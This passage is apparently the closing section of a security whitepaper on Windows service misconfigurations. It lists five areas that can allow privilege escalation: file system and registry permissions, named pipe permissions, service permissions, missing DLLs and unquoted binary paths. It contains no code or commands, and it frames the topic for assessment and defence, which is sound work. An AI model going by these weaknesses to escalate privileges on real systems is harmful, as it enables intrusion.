Users should be aware that Registry and Named Pipe permissions (sections [2.2](#page-7-0) and [2.3\)](#page-9-0) are not covered by the tool, so manual assessment will be required to include that part of a service's attack surface.

#### <span id="page-23-0"></span>5. Summary

When it comes to Windows Services, a number of misconfigurations and bad security practices can offer an attacker the opportunity to execute arbitrary code and escalate privileges. On fully patched systems, this vector can be an attacker's best bet. This article has sought to describe the most common implementation pitfalls of Windows Services, excluding memory corruption vulnerabilities, and to demonstrate how to identify them.

As we've seen, there are a number of ways in which misconfigured services could be compromised. There are five main areas related to the implementation of a service that can impact on the security of a system:

- + File system/registry permissions
- + Named Pipes permissions
- + Service permissions
- + Missing DLLs
- + Unquoted service binary paths

Successful exploitation results in arbitrary code execution whilst bypassing most of the protections that the operating system enforces. Understanding the importance of this part of the system and the impact it has on the overall security posture, as well as how to assess it, is key to both attack and defence perspectives.